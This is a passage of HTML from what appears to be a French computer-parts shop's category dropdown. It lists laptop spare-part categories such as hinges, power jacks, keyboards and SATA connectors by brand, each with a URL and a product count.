					Claviers
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/peripheriques-divers/enceinte-pc-haut-parleur/">
					&minus;
					Enceinte PC Haut parleur
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/peripheriques-divers/micro/">
					&minus;
					Micro
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/">
					
					Pièces détachées pour ordinateurs portables
					(1040)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/attaches-fixation-batterie-pour-ordinateur-portables/">
					&minus;
					Attaches fixation batterie pour ordinateur portables
					(3)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/attaches-fixation-batterie-pour-ordinateur-portables/attaches-fixation-batterie-pour-ordinateur-portables-asus/">
					&minus;&minus;
					Attaches fixation batterie pour ordinateur portables Asus
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/attaches-fixation-batterie-pour-ordinateur-portables/attaches-fixation-batterie-pour-ordinateur-portables-hp/">
					&minus;&minus;
					Attaches fixation batterie pour ordinateur portables HP
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/">
					&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables
					(101)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Acer
					(12)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Asus
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Fujitsu
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables HP
					(47)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Packard Bell
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Toshiba
					(27)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Bouton Power ( ON /OFF ) pour ordinateurs portables Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Bouton Power ( ON /OFF ) pour ordinateurs portables Sony
					(4)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/">
					&minus;
					Câbles écrans pour ordinateurs portables
					(29)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables Asus
					(14)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables Dell
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/hp-cables-ecrans-pour-ordinateurs-portables/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables HP
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables HP
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables Lenovo
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/">
					&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables
					(8)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables Dell
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables Fujitsu
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables HP
					(3)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/">
					&minus;
					Caddy fixation disque dur pour ordinateurs portables
					(73)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Acer
					(11)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Asus
					(9)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Dell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Fujitsu
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables HP
					(23)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Lenovo
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-msi/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables MSI
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Packard Bell
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Samsung
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Sony
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Toshiba
					(10)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-mere-pour-ordinateurs-portables/">
					&minus;
					Carte mère pour ordinateurs portables
					(2)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-mere-pour-ordinateurs-portables/carte-mere-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Carte mère pour ordinateurs portables HP
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateurs-portables/">
					&minus;
					Carte Wifi et Bluetooth pour ordinateurs portables
					(20)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateur-portables-asus/">
					&minus;&minus;
					Carte Wifi et Bluetooth pour ordinateur portables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateur-portables-dell/">
					&minus;&minus;
					Carte Wifi et Bluetooth pour ordinateur portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateur-portables-divers/">
					&minus;&minus;
					Carte Wifi et Bluetooth pour ordinateur portables divers
					(14)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateurs-portables/carte-wifi-et-bluetooth-pour-ordinateur-portables-hp/">
					&minus;&minus;
					Carte Wifi et Bluetooth pour ordinateur portables HP
					(4)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/">
					&minus;
					Chargeurs
					(18)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-acer/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Acer
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-asus/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-dell/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Dell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-hp/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable HP
					(7)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-lenovo-chargeur/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-packard-bell/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Packard Bell
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/chargeur/chargeurs-pour-ordinateurs-portable-samsung/">
					&minus;&minus;
					Chargeurs pour ordinateurs portable Samsung
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/">
					&minus;
					Charnières
					(90)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charniere-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Charnière pour ordinateurs portables Lenovo
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateur-portables-divers/">
					&minus;&minus;
					Charnières pour ordinateur portables Divers
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Charnières pour ordinateurs portables Acer
					(8)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Charnières pour ordinateurs portables Asus
					(20)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Charnières pour ordinateurs portables Dell
					(9)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Charnières pour ordinateurs portables Fujitsu
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Charnières pour ordinateurs portables HP
					(22)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Charnières pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Charnières pour ordinateurs portables Samsung
					(9)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Charnières pour ordinateurs portables Sony
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/charnieres/charnieres-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Charnières pour ordinateurs portables Toshiba
					(10)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/">
					&minus;
					Claviers pour ordinateurs portables
					(31)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Claviers pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Claviers pour ordinateurs portables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Claviers pour ordinateurs portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Claviers pour ordinateurs portables Fujitsu
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Claviers pour ordinateurs portables HP
					(28)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-msi/">
					&minus;&minus;
					Claviers pour ordinateurs portables Msi
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Claviers pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Claviers pour ordinateurs portables Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Claviers pour ordinateurs portables Sony
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables/claviers-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Claviers pour ordinateurs portables Toshiba
					(4)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/">
					&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables
					(37)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables Asus
					(8)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-divers/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables Divers
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables HP
					(22)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables Samsung
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables/connecteurs-sata-hdd-ssd-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Connecteurs Sata HDD SSD pour ordinateurs portables Toshiba
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/">
					&minus;
					Connecteurs Sata lecteur DVD
					(38)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables Acer
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables Asus
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-divers/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables Divers
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables HP
					(16)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs portables Samsung
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/connecteurs-sata-lecteur-dvd/connecteurs-sata-lecteur-dvd-pour-ordinateurs-toshiba/">
					&minus;&minus;
					Connecteurs Sata Lecteur DVD pour ordinateurs Toshiba
					(7)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/">
					&minus;
					DC Power Jack
					(88)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Acer
					(9)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Asus
					(8)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Dell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables HP
					(43)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Lenovo
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Packard Bell
					(6)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Samsung
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Sony
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/dc-power-jack/dc-power-jack-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Dc Power Jack pour ordinateurs portables Toshiba
					(12)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/haut-parleur/">
					&minus;
					Haut parleur
					(8)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/haut-parleur/haut-parleur-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Haut parleur pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/haut-parleur/haut-parleur-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Haut parleur pour ordinateurs portables Asus
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/haut-parleur/haut-parleur-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Haut parleur pour ordinateurs portables HP
					(4)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteur-empreinte-pour-ordinateurs-portables/">
					&minus;
					Lecteur empreinte pour ordinateurs portables
					(3)
				</option>
				
